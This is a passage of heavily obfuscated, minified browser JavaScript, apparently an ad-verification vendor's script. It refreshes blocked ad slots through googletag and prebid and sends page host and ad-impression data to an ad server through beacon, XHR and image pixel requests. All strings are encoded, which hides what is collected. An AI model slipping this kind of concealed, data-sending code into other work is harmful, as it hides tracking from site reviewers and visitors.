_0x1dc8a1=['z2v0u2XVDhm','C2XVDhm','se5tnujqB2zXtMHQsJb1ywv4nM9HDMPoA2XN','AgjF','y2vPBa','Dg9tDhjPBMC','CMvMCMvZAa','yxv0BY1YzwzYzxnOlwzHAwX1CMu','CMvTB3zLrxzLBNrmAxn0zw5LCG','z2v0vgfYz2v0Aw5N','zxHWzwn0zwqGyxn0igLTCcb0BYbOyxzLihjLzNjLC2GGzNvUy3rPB24GyNv0igL0j3mGBNvSBdOG','C2v0vgfYz2v0Aw5NqMfR','C3rYAw5NAwz5','y25MDdPLCNi6','AxnbuL9hufrpBMX5','Aw5JBhvKzxm','z3b0lxbYzwjPza','AxnbDMvuAw1LqMvSB3CYmhm','AxnbuG','Cg9ZDe1LC3nHz2u','Axntyw1LqMXVy2S','ChvIywrZ','Aw5KzxHpzG','C2v0vgfYz2v0Aw5N','AxniyKTLEvnLDa','CxvL','mZa5otmWELHgs1Lu','ndGYmdG2wfDLzuTk','nwfOve1sAa','zgzW','C2v0vgfYz2v0Aw5NrM9Yr1buqxn5BMm','otu5odjqr0jtsKW','ywrKrxzLBNrmAxn0zw5LCG','z2v0vgfYz2v0Aw5Ns2v5CW','y29UzMLHBNrszwzYzxnOu2XVDhnezwj1zW','mtq0mJu4r05dzgnh','z2v0u2XVDevSzw1LBNrjza','mJa3BLrOqvzf','nJi2ne5IEffiua','CMvMCMvZAefK','mMfjwhvUyW','yxjd','ChjLyMLKtMfTzvnWywnL','zM9YrwfJAa','DgLTzq','CgXHy2vTzw50rwXLBwvUDeLK','yMXVy2TPBMDjza','ChjVCgvYDhLjza','D3LoodHYD1u2rKLTEgnyz2HHn0Lxrs1gENnf','BNvTyMvY','AxnjBNrLz3jHDgLVBKvUywjSzwq','yxzLCMfNzvrPBwveAwzM','Bg9N','yxn0','CMvXDwvZDejPzhm','zNvSBc1WCMvIAwq','BgvUz3rO','DxbKyxrLvgfYz2v0Aw5NrNjVBu1HCejHAW','ndmZm1rXuK9ttG','yxv0BY1YzwzYzxnO','Dhj1zq','z3b0lw9UBhK','z3b0','C2XVDfjLC3bVBNnLuMvJzwL2zwq','zgv2tw9Kzq','CMfUzg9T','z2v0vgLTzq','C2XVDa','nZaZotGYDvb4tMXT','D2vYCM9Y','z29Vz2XLDgfN','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','mtuXntmWohDAuwLwAG','q29UzMLHBNqGC2XVDcbHDxrVihjLzNjLC2GGy2fUig5VDcbIzsbJB21WBgv0zwqUie5VigDVB2DSzxrHzYbVyMPLy3qGzM91BMqU','AhrTBgLK','DxbKyxrLvgfYz2v0Aw5NrNjVBu1HCa','ogjhC1HXy1q2D1fjB0zpz2PVvZK3qY1yzwi4','ChvZAa','y29UzMLHBNrszwzYzxnOu2XVDhm','yw16BG','y29UzMLHBNrFCMvMCMvZAa','ChjLyMLK'];_0x5ae0=function(){return _0x1dc8a1;};return _0x5ae0();}function _0x55b369(_0xbcb609){var _0x5d64f7=_0x5e1a2d,_0x437b35=_0x479169[_0x5d64f7(0x147)][_0x5d64f7(0x116)]()[_0x5d64f7(0x153)]();for(var _0x3782a2=0x0,_0x5ee514=_0x437b35[_0x5d64f7(0x139)];_0x3782a2<_0x5ee514;++_0x3782a2){var _0x3f11ba=_0x437b35[_0x3782a2];if(_0x3f11ba[_0x5d64f7(0x125)]()===_0xbcb609)return _0x3f11ba;}return null;}function _0x3c065c(_0xb65253){var _0xa45f65=_0x5e1a2d;_0xb65253[_0xa45f65(0x13a)]&&(_0xb65253[_0xa45f65(0x14c)]=_0xb65253[_0xa45f65(0x13a)]),_0xb65253[_0xa45f65(0x10c)]&&(_0xb65253[_0xa45f65(0x118)]=_0xb65253[_0xa45f65(0x10c)]),_0xb65253[_0xa45f65(0x118)](_0xa45f65(0x151),undefined);}function _0x2323e9(_0x3f5fdb){var _0x5e304a=_0x5e1a2d,_0x33f251=function(_0x5a48a3){var _0x133e93=_0x3ca7,_0x14b3c8=_0x5a48a3[_0x133e93(0x144)][_0x133e93(0x125)]();_0x14b3c8===_0x3f5fdb[_0x133e93(0x125)]()&&(_0x3c065c(_0x3f5fdb),_0x479169[_0x133e93(0x147)][_0x133e93(0x116)]()[_0x133e93(0x109)]&&_0x479169[_0x133e93(0x147)][_0x133e93(0x116)]()[_0x133e93(0x109)](_0x4fe4bf,_0x33f251));};_0x479169[_0x5e304a(0x147)][_0x5e304a(0x116)]()[_0x5e304a(0x121)](_0x4fe4bf,_0x33f251),setTimeout(function(){_0x33f251({'slot':_0x3f5fdb});},0xfa);}function _0x319474(_0x48c11a){var _0x4227d9=_0x5e1a2d;return [_0x4227d9(0x131),_0x4227d9(0x148),_0x4227d9(0x155),_0x4227d9(0x14d)][_0x4227d9(0x110)](_0x48c11a[_0x4227d9(0x130)]);}function _0x3ca7(_0x223224,_0x3918e5){var _0x5ae0ce=_0x5ae0();return _0x3ca7=function(_0x3ca7f1,_0x5676b7){_0x3ca7f1=_0x3ca7f1-0x104;var _0x1602eb=_0x5ae0ce[_0x3ca7f1];if(_0x3ca7['RHEibt']===undefined){var _0x4a6fe9=function(_0x479169){var _0x4fe4bf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcd09ff='',_0x3e3ba5='';for(var _0x489bbb=0x0,_0x55b369,_0x3c065c,_0x2323e9=0x0;_0x3c065c=_0x479169['charAt'](_0x2323e9++);~_0x3c065c&&(_0x55b369=_0x489bbb%0x4?_0x55b369*0x40+_0x3c065c:_0x3c065c,_0x489bbb++%0x4)?_0xcd09ff+=String['fromCharCode'](0xff&_0x55b369>>(-0x2*_0x489bbb&0x6)):0x0){_0x3c065c=_0x4fe4bf['indexOf'](_0x3c065c);}for(var _0x319474=0x0,_0x4c3c6e=_0xcd09ff['length'];_0x319474<_0x4c3c6e;_0x319474++){_0x3e3ba5+='%'+('00'+_0xcd09ff['charCodeAt'](_0x319474)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3e3ba5);};_0x3ca7['jrNNmq']=_0x4a6fe9,_0x223224=arguments,_0x3ca7['RHEibt']=!![];}var _0x3d5afe=_0x5ae0ce[0x0],_0x467b73=_0x3ca7f1+_0x3d5afe,_0x4d2e43=_0x223224[_0x467b73];return !_0x4d2e43?(_0x1602eb=_0x3ca7['jrNNmq'](_0x1602eb),_0x223224[_0x467b73]=_0x1602eb):_0x1602eb=_0x4d2e43,_0x1602eb;},_0x3ca7(_0x223224,_0x3918e5);}function _0x4c3c6e(_0x1a0b7f,_0x4bf3e0){var _0x3c3e5b=_0x5e1a2d;if(!_0x4bf3e0[_0x3c3e5b(0x133)](_0x3c3e5b(0x13f))){_0x479169[_0x3c3e5b(0x147)][_0x3c3e5b(0x116)]()[_0x3c3e5b(0x107)](_0x1a0b7f);return;}_0x479169[_0x3c3e5b(0x147)][_0x3c3e5b(0x116)]()[_0x3c3e5b(0x107)](function confiantAutoRefreshInvocation(){return _0x1a0b7f;});}function confiantAutoRFCb(_0x55063f,_0x248254,_0x189e4a,_0x2483d9,_0x59fda6,_0x18b68b){var _0x3e4ba9=_0x5e1a2d,_0x534f52;try{if(_0x189e4a&&_0x18b68b){var _0x4c3b43=_0x18b68b[_0x3e4ba9(0x11e)]&&_0x3e4ba9(0x13f)||_0x18b68b[_0x3e4ba9(0x152)]&&_0x3e4ba9(0x152)||_0x18b68b[_0x3e4ba9(0x136)]&&_0x3e4ba9(0x136),_0x136096=confiantTryToGetConfig(_0x4c3b43);_0x319474(_0x136096)&&(_0x136096[_0x3e4ba9(0x10f)]=!![]);if(!_0x136096[_0x3e4ba9(0x113)])return;else _0x136096[_0x3e4ba9(0x12a)]=typeof _0x136096[_0x3e4ba9(0x12a)]===_0x3e4ba9(0x132)&&!isNaN(_0x136096[_0x3e4ba9(0x12a)])?_0x136096[_0x3e4ba9(0x12a)]:0x3,_0x479169[_0x3e4ba9(0x14f)]=_0x479169[_0x3e4ba9(0x14f)]||{},_0x479169[_0x3e4ba9(0x123)]=_0x479169[_0x3e4ba9(0x123)]||{};if(_0x18b68b[_0x3e4ba9(0x11e)]||_0x18b68b[_0x3e4ba9(0x152)]){if(!_0x489bbb(_0x479169[_0x3e4ba9(0x147)]))return;var _0x2898cc=(_0x18b68b[_0x3e4ba9(0x11e)]||_0x18b68b[_0x3e4ba9(0x152)])['s'],_0x25dc7a=_0x55b369(_0x2898cc);_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]=_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]||0x0,_0x479169[_0x3e4ba9(0x123)][_0x2898cc]=_0x479169[_0x3e4ba9(0x123)][_0x2898cc]||[];var _0x19d439=_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]<_0x136096[_0x3e4ba9(0x12a)];if(!_0x25dc7a)return;_0x479169[_0x3e4ba9(0x123)][_0x2898cc][_0x3e4ba9(0x14e)]({'blockingType':_0x55063f,'blockingId':_0x248254,'time':new Date()[_0x3e4ba9(0x143)](),'impressionData':_0x18b68b});if(!_0x19d439){var _0x468b4f={},_0x1c807e=_0x479169[_0x3e4ba9(0x123)][_0x2898cc];_0x468b4f[_0x3e4ba9(0x154)]=_0x479169[_0x3e4ba9(0x123)][_0x2898cc];var _0x348099=!![],_0x44e29b,_0x4e38ca=0x0,_0x1cc837=![];_0x1c807e[_0x3e4ba9(0x12c)](function(_0x3749a5){var _0x2fec51=_0x3e4ba9;_0x44e29b!=null&&(_0x4e38ca+=_0x3749a5[_0x2fec51(0x12d)]-_0x44e29b[_0x2fec51(0x12d)],_0x348099=_0x348099&&_0x3749a5[_0x2fec51(0x12f)]==_0x44e29b[_0x2fec51(0x12f)]),_0x44e29b=_0x3749a5;}),_0x4e38ca=_0x4e38ca/(_0x1c807e[_0x3e4ba9(0x139)]-0x1),_0x1cc837=_0x4e38ca<0x4e20,_0x468b4f[_0x3e4ba9(0x134)]=_0x4e38ca,_0x468b4f[_0x3e4ba9(0x112)]=_0x1cc837,_0x468b4f[_0x3e4ba9(0x115)]=_0x348099,_0x468b4f[_0x3e4ba9(0x10f)]=_0x136096[_0x3e4ba9(0x10f)];}if(_0x19d439){if(_0x479169[_0x3e4ba9(0x147)]){var _0x137083=window[_0x136096[_0x3e4ba9(0x12b)]];if(_0x18b68b[_0x3e4ba9(0x152)]&&_0x3e3ba5(_0x137083)&&!_0x136096[_0x3e4ba9(0x10f)]){_0x534f52=_0x3e4ba9(0x138);var _0x3dba33=0x2710,_0x2523a3=function(){var _0x220543=_0x3e4ba9;_0x479169[_0x220543(0x14f)][_0x2898cc]+=0x1,_0x137083[_0x220543(0x137)]({'timeout':_0x3dba33,'adUnitCodes':[_0x2898cc],'bidsBackHandler':function(){var _0x1b792b=_0x220543;_0x25dc7a[_0x1b792b(0x118)](_0x1b792b(0x151),_0x1b792b(0x13d)),_0x137083[_0x1b792b(0x11f)]([_0x2898cc]),_0x2323e9(_0x25dc7a),_0x4c3c6e([_0x25dc7a],_0x136096);}});};_0x136096[_0x3e4ba9(0x141)]==0x2?setTimeout(_0x2523a3,Math[_0x3e4ba9(0x105)](Math[_0x3e4ba9(0x142)]()*0x2710)):_0x137083[_0x3e4ba9(0x11a)][_0x3e4ba9(0x14e)](_0x2523a3);}else {_0x534f52=_0x3e4ba9(0x111);if(_0x136096[_0x3e4ba9(0x10f)]){_0x534f52=_0x3e4ba9(0x13e),_0x25dc7a[_0x3e4ba9(0x13a)]=_0x25dc7a[_0x3e4ba9(0x14c)],_0x25dc7a[_0x3e4ba9(0x14c)]=function(){},_0x25dc7a[_0x3e4ba9(0x10c)]=_0x25dc7a[_0x3e4ba9(0x118)],_0x25dc7a[_0x3e4ba9(0x118)]=function(){},_0x25dc7a[_0x3e4ba9(0x10c)](_0x3e4ba9(0x151),_0x3e4ba9(0x13d));var _0x3afbb0=_0x25dc7a[_0x3e4ba9(0x122)]();_0x3afbb0[_0x3e4ba9(0x12c)](function(_0x138918){var _0x6d3506=_0x3e4ba9;_0x138918[_0x6d3506(0x117)](_0x6d3506(0x104))>-0x1&&_0x25dc7a[_0x6d3506(0x10c)](_0x138918,undefined);});}_0x25dc7a[_0x3e4ba9(0x118)](_0x3e4ba9(0x151),_0x3e4ba9(0x13d)),_0x2323e9(_0x25dc7a),setTimeout(function(){_0x4c3c6e([_0x25dc7a],_0x136096);},Math[_0x3e4ba9(0x105)](Math[_0x3e4ba9(0x142)]()*0xfa)),_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]+=0x1;}}else console[_0x3e4ba9(0x135)](_0x3e4ba9(0x14a));}}if(_0x18b68b[_0x3e4ba9(0x136)]){var _0x4bd57e=_0x18b68b[_0x3e4ba9(0x14b)]||_0x18b68b[_0x3e4ba9(0x12e)];_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]=_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]||0x0;if(_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]<_0x136096[_0x3e4ba9(0x12a)]){if(_0x18b68b[_0x3e4ba9(0x128)])_0x18b68b[_0x3e4ba9(0x128)](),_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]+=0x1;else throw new Error(_0x3e4ba9(0x10b)+JSON[_0x3e4ba9(0x10d)](_0x18b68b));}}}}catch(_0x2385bf){_0xcd09ff(null,_0x3e4ba9(0x108),{'err':_0x2385bf[_0x3e4ba9(0x106)](),'refreshType':_0x534f52},!![]);}}

    var _0x7b3eda=_0x1cc2;(function(_0x35ba16,_0x1e2c00){var _0xb17e37=_0x1cc2,_0x47369d=_0x35ba16();while(!![]){try{var _0x31d98e=-parseInt(_0xb17e37(0x11c))/0x1*(parseInt(_0xb17e37(0x106))/0x2)+parseInt(_0xb17e37(0x104))/0x3*(-parseInt(_0xb17e37(0x101))/0x4)+-parseInt(_0xb17e37(0x107))/0x5+-parseInt(_0xb17e37(0x126))/0x6*(-parseInt(_0xb17e37(0x10f))/0x7)+parseInt(_0xb17e37(0x127))/0x8+-parseInt(_0xb17e37(0x125))/0x9*(-parseInt(_0xb17e37(0xff))/0xa)+parseInt(_0xb17e37(0x11a))/0xb;if(_0x31d98e===_0x1e2c00)break;else _0x47369d['push'](_0x47369d['shift']());}catch(_0x2760ad){_0x47369d['push'](_0x47369d['shift']());}}}(_0x5efe,0x241d7));var _0x586505,_0x260f19=[],_0x1cca7f=window[_0x7b3eda(0x11e)],_0x365df2=_0x1cca7f&&_0x1cca7f[_0x7b3eda(0x115)]&&_0x1cca7f[_0x7b3eda(0x115)][_0x7b3eda(0x116)]>0x0,_0x21170e=XMLHttpRequest,_0x282340=Image,_0x3b97ed=window[_0x7b3eda(0xfd)]&&window[_0x7b3eda(0xfd)][_0x7b3eda(0x109)]&&window[_0x7b3eda(0xfd)][_0x7b3eda(0x109)][_0x7b3eda(0x10d)](window[_0x7b3eda(0xfd)]);function _0x8e6d2e(){var _0x27096d=_0x7b3eda;if(!_0x260f19[_0x27096d(0x112)])return;var _0x32f6df=_0x260f19[0x0][_0x27096d(0x105)];_0x260f19[_0x27096d(0x121)](function(_0x492057){var _0x104e82=_0x27096d;return delete _0x492057[_0x104e82(0x105)];});var _0x36720f=JSON[_0x27096d(0x10b)](_0x260f19),_0x4ab163=window[_0x27096d(0x10c)][_0x27096d(0x11b)],_0x4b9d4c=_0x4ab163&&_0x4ab163[_0x27096d(0xfd)]&&_0x4ab163[_0x27096d(0xfd)][_0x27096d(0x109)]?_0x4ab163[_0x27096d(0xfd)][_0x27096d(0x109)][_0x27096d(0x10d)](_0x4ab163[_0x27096d(0xfd)]):_0x3b97ed;if(_0x4b9d4c){var _0x3290f9=_0x4b9d4c(''[_0x27096d(0x100)](_0x32f6df,_0x27096d(0x123)),_0x36720f);!_0x3290f9&&_0x3d6d0d(_0x260f19,_0x32f6df);}else {if(_0x365df2)console[_0x27096d(0x11f)](_0x27096d(0x102));_0x3d6d0d(_0x260f19,_0x32f6df);}_0x586505=null,_0x260f19[_0x27096d(0x112)]=0x0;}function _0x5efe(){var _0x6abb92=['zNjHBwvZ','yMLUza','jMLKpq','mJeWotHry2T2uMO','l3bPEgvSp3rHzZ0','DgfN','BgvUz3rO','jNm9','ChvZAa','C2v0DgLUz3m','zgv2tw9Kzq','C2vUza','C3jJ','jMG9','mtq3mtK5og1vyMP0Eq','y25MDenVBw0','odKXyMvlzvbq','ue9tva','y29UzMLHBNq','zxjYB3i','CgfNzwHPzgu','zM9YrwfJAa','jMq9','l3bPEgvSCW','jMnIpq','mtmYodC2EK9UrKH5','mZG0vfHNq0fK','nZq1otq0wLzTuuXY','rxjYB3iGD2HPBguGC2vUzgLUzYbWAxHLBhmGD2L0AcbysfiGkhbYB2jHyMX5ienpuLmPlcbMywXSyMfJAYb0BYbjBwC','BMf2AwDHDg9Y','jNy9','mtyWC09lAvnu','y29Uy2f0','otuXndrYD0HMs0u','qMvHy29UiefqssbPCYbUB3qGChjLC2vUDc4GrMfSBgjHy2SGDg8GweHs','B3bLBG','m0HNuwH5tW','ywrtzxj2zxi','ntiYtuXHvKXl','mti1otu4nvjWEe1fyG','ywrKrxzLBNrmAxn0zw5LCG','C2vUzejLywnVBG','B25LCNjVCG','C3rYAw5NAwz5'];_0x5efe=function(){return _0x6abb92;};return _0x5efe();}function _0x3d6d0d(_0x57b8de,_0x35a0d4){var _0x4ba177=_0x7b3eda,_0x4d82a6=new _0x21170e();_0x4d82a6[_0x4ba177(0x10a)]=function(){var _0x169949=_0x4ba177;{if(_0x365df2)console[_0x169949(0x11f)](_0x169949(0x128));}_0x57b8de[_0x169949(0x121)](function(_0xd9241a){var _0x191ed4=_0x169949;new _0x282340()[_0x191ed4(0x118)]=_0x3a645c(_0xd9241a);});},_0x4d82a6[_0x4ba177(0x103)](_0x4ba177(0x11d),''[_0x4ba177(0x100)](_0x35a0d4,_0x4ba177(0x123)),!![]),_0x4d82a6[_0x4ba177(0x117)](JSON[_0x4ba177(0x10b)](_0x57b8de));}function _0x3a645c(_0x1e4131){var _0x29a2eb=_0x7b3eda,_0x4e1cf2=_0x1e4131[_0x29a2eb(0x111)],_0x1edeba=_0x1e4131['s'],_0x41eb07=_0x1e4131['v'],_0x1295d8=_0x1e4131['d'],_0x3626a0=_0x1e4131['cb'],_0xdb4c04=_0x1e4131['h'],_0xeb200d=_0x1e4131[_0x29a2eb(0x105)],_0x265cf5=_0x1e4131['id'];return ''[_0x29a2eb(0x100)](_0xeb200d,_0x29a2eb(0x110))[_0x29a2eb(0x100)](_0x4e1cf2,_0x29a2eb(0xfe))[_0x29a2eb(0x100)](_0x41eb07,_0x29a2eb(0x113))[_0x29a2eb(0x100)](_0x1edeba,_0x29a2eb(0x119))[_0x29a2eb(0x100)](_0xdb4c04,_0x29a2eb(0x124))[_0x29a2eb(0x100)](_0x3626a0,_0x29a2eb(0x122))[_0x29a2eb(0x100)](_0x1295d8,_0x29a2eb(0x10e))[_0x29a2eb(0x100)](_0x265cf5);}window[_0x7b3eda(0x108)](_0x7b3eda(0x120),_0x8e6d2e);function _0x1cc2(_0x439177,_0x30f088){var _0x5efe44=_0x5efe();return _0x1cc2=function(_0x1cc28a,_0x351389){_0x1cc28a=_0x1cc28a-0xfd;var _0x1d7c8a=_0x5efe44[_0x1cc28a];if(_0x1cc2['TUGBmb']===undefined){var _0x1e9c28=function(_0x586505){var _0x260f19='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1cca7f='',_0x365df2='';for(var _0x21170e=0x0,_0x282340,_0x3b97ed,_0x8e6d2e=0x0;_0x3b97ed=_0x586505['charAt'](_0x8e6d2e++);~_0x3b97ed&&(_0x282340=_0x21170e%0x4?_0x282340*0x40+_0x3b97ed:_0x3b97ed,_0x21170e++%0x4)?_0x1cca7f+=String['fromCharCode'](0xff&_0x282340>>(-0x2*_0x21170e&0x6)):0x0){_0x3b97ed=_0x260f19['indexOf'](_0x3b97ed);}for(var _0x3d6d0d=0x0,_0x3a645c=_0x1cca7f['length'];_0x3d6d0d<_0x3a645c;_0x3d6d0d++){_0x365df2+='%'+('00'+_0x1cca7f['charCodeAt'](_0x3d6d0d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x365df2);};_0x1cc2['fBfJha']=_0x1e9c28,_0x439177=arguments,_0x1cc2['TUGBmb']=!![];}var _0x55c0fe=_0x5efe44[0x0],_0x526877=_0x1cc28a+_0x55c0fe,_0x24776b=_0x439177[_0x526877];return !_0x24776b?(_0x1d7c8a=_0x1cc2['fBfJha'](_0x1d7c8a),_0x439177[_0x526877]=_0x1d7c8a):_0x1d7c8a=_0x24776b,_0x1d7c8a;},_0x1cc2(_0x439177,_0x30f088);}function schedulePixelCall(_0x1e69fe){var _0x1b36cc=_0x7b3eda;_0x586505&&(clearTimeout(_0x586505),_0x586505=null),_0x260f19[_0x1b36cc(0x114)](_0x1e69fe),!_0x586505&&(_0x586505=setTimeout(_0x8e6d2e,0x96));}

    function _0x2ce9(_0x448a00,_0x34d803){var _0x57e5b9=_0x57e5();return _0x2ce9=function(_0x2ce902,_0x38f5c8){_0x2ce902=_0x2ce902-0x1c2;var _0x12b6b1=_0x57e5b9[_0x2ce902];if(_0x2ce9['PijnSn']===undefined){var _0xcb9c15=function(_0x369c95){var _0x13297a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28f409='',_0x2dc8f0='';for(var _0x457465=0x0,_0x274d9c,_0x51357c,_0x33936b=0x0;_0x51357c=_0x369c95['charAt'](_0x33936b++);~_0x51357c&&(_0x274d9c=_0x457465%0x4?_0x274d9c*0x40+_0x51357c:_0x51357c,_0x457465++%0x4)?_0x28f409+=String['fromCharCode'](0xff&_0x274d9c>>(-0x2*_0x457465&0x6)):0x0){_0x51357c=_0x13297a['indexOf'](_0x51357c);}for(var _0x329607=0x0,_0x17cda2=_0x28f409['length'];_0x329607<_0x17cda2;_0x329607++){_0x2dc8f0+='%'+('00'+_0x28f409['charCodeAt'](_0x329607)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2dc8f0);};_0x2ce9['kwdEGQ']=_0xcb9c15,_0x448a00=arguments,_0x2ce9['PijnSn']=!![];}var _0x3e8090=_0x57e5b9[0x0],_0x1620df=_0x2ce902+_0x3e8090,_0x3cf003=_0x448a00[_0x1620df];return !_0x3cf003?(_0x12b6b1=_0x2ce9['kwdEGQ'](_0x12b6b1),_0x448a00[_0x1620df]=_0x12b6b1):_0x12b6b1=_0x3cf003,_0x12b6b1;},_0x2ce9(_0x448a00,_0x34d803);}(function(_0x521f98,_0x232ddf){var _0x29682a=_0x2ce9,_0x278653=_0x521f98();while(!![]){try{var _0x57b071=parseInt(_0x29682a(0x1f5))/0x1*(parseInt(_0x29682a(0x1d4))/0x2)+parseInt(_0x29682a(0x1db))/0x3*(parseInt(_0x29682a(0x1e2))/0x4)+parseInt(_0x29682a(0x1d1))/0x5+parseInt(_0x29682a(0x1f7))/0x6+-parseInt(_0x29682a(0x1cc))/0x7+-parseInt(_0x29682a(0x1c3))/0x8*(-parseInt(_0x29682a(0x1d9))/0x9)+-parseInt(_0x29682a(0x1c6))/0xa*(parseInt(_0x29682a(0x1f6))/0xb);if(_0x57b071===_0x232ddf)break;else _0x278653['push'](_0x278653['shift']());}catch(_0x1724e9){_0x278653['push'](_0x278653['shift']());}}}(_0x57e5,0xb59d5));var PixelInvocator=(function(){var _0x1b9203=_0x2ce9;function PixelInvocator(_0x369c95,_0x13297a,_0x28f409){var _0x185cb9=_0x2ce9;_0x28f409===void 0x0&&(_0x28f409=![]),this[_0x185cb9(0x1c5)]=_0x13297a,this[_0x185cb9(0x1c8)]=_0x28f409,this[_0x185cb9(0x1e6)]=_0x369c95[_0x185cb9(0x1d3)]('//')<0x0?this[_0x185cb9(0x1e6)]=_0x185cb9(0x1c7)+this[_0x185cb9(0x1e6)]:_0x369c95,this[_0x185cb9(0x1e5)]();}return PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1e5)]=function(){var _0x5b1741=_0x1b9203,_0x2dc8f0=!!this[_0x5b1741(0x1df)]();this[_0x5b1741(0x1c4)]()&&_0x2dc8f0?this[_0x5b1741(0x1c8)]||typeof schedulePixelCall===_0x5b1741(0x1dc)||!navigator[_0x5b1741(0x1cf)]?(new Image()[_0x5b1741(0x1ca)]=this[_0x5b1741(0x1d0)](),window[_0x5b1741(0x1e8)]=!![]):schedulePixelCall(this[_0x5b1741(0x1ef)]()):console[_0x5b1741(0x1fb)](_0x5b1741(0x1da),_0x2dc8f0,this[_0x5b1741(0x1c4)]());},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1d0)]=function(){var _0x58802f=_0x1b9203,_0x457465=this[_0x58802f(0x1ef)](),_0x274d9c=_0x457465[_0x58802f(0x1f3)],_0x51357c=_0x457465['s'],_0x33936b=_0x457465['v'],_0x329607=_0x457465['d'],_0x17cda2=_0x457465['cb'],_0x12466a=_0x457465['h'],_0x320227=_0x457465[_0x58802f(0x1e6)],_0x3bdbd4=_0x457465['id'];return ''[_0x58802f(0x1f2)](_0x320227,_0x58802f(0x1e0))[_0x58802f(0x1f2)](_0x274d9c,_0x58802f(0x1f4))[_0x58802f(0x1f2)](_0x33936b,_0x58802f(0x1ce))[_0x58802f(0x1f2)](_0x51357c,_0x58802f(0x1de))[_0x58802f(0x1f2)](_0x12466a,_0x58802f(0x1c2))[_0x58802f(0x1f2)](_0x17cda2,_0x58802f(0x1e3))[_0x58802f(0x1f2)](_0x329607,_0x58802f(0x1d8))[_0x58802f(0x1f2)](_0x3bdbd4);},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1ef)]=function(){var _0x3ad539=_0x1b9203;return {'tag':_0x3ad539(0x1d5)[_0x3ad539(0x1f2)](this[_0x3ad539(0x1df)]()),'v':'5','s':this[_0x3ad539(0x1d2)](),'id':this[_0x3ad539(0x1dd)](),'cb':this[_0x3ad539(0x1e7)](),'h':this[_0x3ad539(0x1cb)](),'d':this[_0x3ad539(0x1f8)](),'adServer':this[_0x3ad539(0x1e6)]};},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1df)]=function(){var _0x5e8889=_0x1b9203;return this[_0x5e8889(0x1c5)][_0x5e8889(0x1fa)];},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1d2)]=function(){var _0x348a86=_0x1b9203;return 'v3'+new Date()[_0x348a86(0x1ec)]()[_0x348a86(0x1e4)](0x20);},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1dd)]=function(){var _0x21df71=_0x1b9203,_0x2f0a53=JSON[_0x21df71(0x1eb)](this[_0x21df71(0x1c5)][_0x21df71(0x1d6)]['id']);return _0x2f0a53?btoa(_0x2f0a53):'';},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1e7)]=function(){var _0x430535=_0x1b9203;return Math[_0x430535(0x1c9)](Math[_0x430535(0x1d7)]()*0x989680)+'';},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1cb)]=function(){var _0x17f9e4=_0x1b9203;try{var _0x2deb7f;try{_0x2deb7f=window[_0x17f9e4(0x1f0)][_0x17f9e4(0x1e9)][_0x17f9e4(0x1f1)][_0x17f9e4(0x1e4)]();}catch(_0xd9314a){_0x2deb7f=document[_0x17f9e4(0x1e1)];}_0x2deb7f=_0x2deb7f||'';var _0x4ddb8c=_0x2deb7f[_0x17f9e4(0x1d3)]('//'),_0x43bc6e=_0x2deb7f[_0x17f9e4(0x1d3)]('/',_0x4ddb8c+0x2),_0x127efb='';return _0x4ddb8c>-0x1&&(_0x43bc6e<0x0&&(_0x43bc6e=_0x2deb7f[_0x17f9e4(0x1ee)]),_0x4ddb8c+=0x2,_0x127efb=_0x2deb7f[_0x17f9e4(0x1cd)](_0x4ddb8c,_0x43bc6e-_0x4ddb8c)),encodeURIComponent(_0x127efb);}catch(_0x3e5da4){return '';}},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1f8)]=function(){var _0x472171=_0x1b9203;return btoa(JSON[_0x472171(0x1eb)](this[_0x472171(0x1c5)][_0x472171(0x1d6)]['d']));},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1c4)]=function(){var _0x3aeac3=_0x1b9203,_0x451b2d=!![];try{_0x451b2d=this[_0x3aeac3(0x1c5)][_0x3aeac3(0x1d6)][_0x3aeac3(0x1f9)];if(typeof _0x451b2d===_0x3aeac3(0x1dc))_0x451b2d=!![];_0x451b2d=_0x451b2d&&(this[_0x3aeac3(0x1c5)][_0x3aeac3(0x1d6)][_0x3aeac3(0x1ea)]||!window[_0x3aeac3(0x1e8)]);}catch(_0x58510e){_0x451b2d=!![];}return _0x451b2d;},PixelInvocator;}());function _0x57e5(){var 